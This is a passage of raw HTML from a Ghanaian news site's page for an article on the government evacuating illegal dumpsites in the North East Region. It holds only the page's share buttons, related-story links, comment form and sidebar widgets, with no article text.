style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Gov%27t%20Evacuate%20Illegal%20Dumpsites%20In%20North%20East%20Region&url=https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F&title=Gov%27t%20Evacuate%20Illegal%20Dumpsites%20In%20North%20East%20Region" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Gov%27t%20Evacuate%20Illegal%20Dumpsites%20In%20North%20East%20Region https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/', 'Gov%27t%20Evacuate%20Illegal%20Dumpsites%20In%20North%20East%20Region', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ghanaiandemocrat.com/cracks-in-shai-osudoku-npp-over-arabian-treatment-of-defected-ndc-women-organizer/" rel="prev">Previous: <span class="em-post-navigation nav-title">Cracks in Shai Osudoku NPP over &#8216;Arabian treatment&#8217; of defected NDC Women Organizer</span></a></div><div class="nav-next"><a href="https://ghanaiandemocrat.com/afro-arab-group-chairman-extends-visit-to-sheikh-ibrahim-basha/" rel="next">Next: <span class="em-post-navigation nav-title">Afro-Arab Group Chairman Extends Visit To Sheikh Ibrahim Basha</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/govt-evacuate-illegal-dumpsites-in-north-east-region/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ghanaiandemocrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="uncr-g-recaptcha"></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8769' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="127"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
